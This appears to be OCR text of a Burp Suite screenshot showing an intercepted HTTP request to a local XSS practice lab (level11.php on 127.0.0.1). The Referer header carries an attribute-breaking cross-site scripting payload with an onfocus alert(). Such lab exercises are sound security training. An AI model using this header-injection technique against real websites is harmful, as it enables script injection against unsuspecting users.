 Request to http://127.0.0.1:81
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n ≡
1 GET /level11.php HTTP/1.1
2 Host: 127.0.0.1:81
3 Cache-Control: max-age=0
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
9 Referer: " onfocus=javascript:alert() type="text
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19